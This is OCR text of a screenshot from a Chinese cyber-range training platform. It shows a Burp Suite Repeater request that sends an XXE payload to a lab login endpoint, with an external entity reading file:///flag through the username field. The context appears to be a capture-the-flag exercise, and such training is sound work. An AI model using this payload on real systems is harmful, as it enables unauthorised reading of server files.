 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 2 3 4
19:27
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < >
Target: http://172.72.23.25 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 HOST:172.72.23.25
3 Content-Type:application/xml;charset=utf-8
4 Content-Length: 124
5
6 <!DOCTYPE test[<!ENTITY test SYSTEM "file:///flag">]>
7 <user>
<username>
&test;
</username>
<password>
password
</password>
</user>
Response
Inspector
Notes